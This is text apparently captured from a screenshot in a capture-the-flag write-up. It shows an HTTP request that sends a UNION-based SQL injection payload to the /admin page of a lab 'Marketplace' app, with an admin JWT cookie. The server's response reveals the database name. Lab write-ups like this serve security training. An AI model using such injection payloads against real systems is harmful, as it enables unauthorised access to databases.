 GET /admin?user=-1+UNION+SELECT+database(),database(),3,4 HTTP/1.1
Host: 10.10.122.212
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 OPR/81.0.4196.31
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.122.212/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0
cnVlLCJpYXQiOjE2Mzc1OTg5OTd9.yBRIMHix7A8ld500uKdpGE2emf6bMDA8I-0BIJy2FWs
If-None-Match: W/"307-ix/R+dItZyPIOjChAibT2V0o5hI"
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Mon, 22 Nov 2021 16:49:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"32b-XM+bDrwuYxmfHaZeY2+yuVXmfiY"
8 Content-Length: 811
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>User marketplace</title>
14 <link rel='stylesheet' href='/styleshe
15 </head>
16 <body>
17 <nav>
18 <b>The Marketplace</b>
19 <div class="right">
20 <a href="/">Home</a> |
21
22
23 <a href="/admin">Administration pane
24
25 <a href="/new">New listing</a> |
26 <a href="/messages">Messages</a> |
27 <a href="#" onclick="document.cookie
path=/;';document.location.reload()">Log o
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">User
33 <div>
34 User marketplace <br />
35 ID: marketplace <br />
36 Is administrator: true <br />